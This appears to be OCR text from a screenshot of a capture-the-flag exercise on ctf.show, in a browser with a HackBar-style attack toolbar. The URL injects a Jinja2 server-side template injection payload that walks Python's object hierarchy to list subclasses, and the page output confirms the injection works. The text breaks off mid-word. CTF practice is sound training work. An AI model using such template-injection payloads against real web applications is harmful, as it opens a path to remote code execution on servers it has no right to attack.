 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://b4...asses__}} http://136ebfbe-...
b41ac1e1-9976-490f-8a79-cb7c97de1396.challenge.ctf.show/?name= Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://b41ac1e1-9976-490f-8a79-cb7c97de1396.challenge.ctf.show/?name={{"".__class__.__mro__[1].__subclasses__}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Hello
<built-in method __subclasses__ of type object at 0x7fa2c49467a0>
pr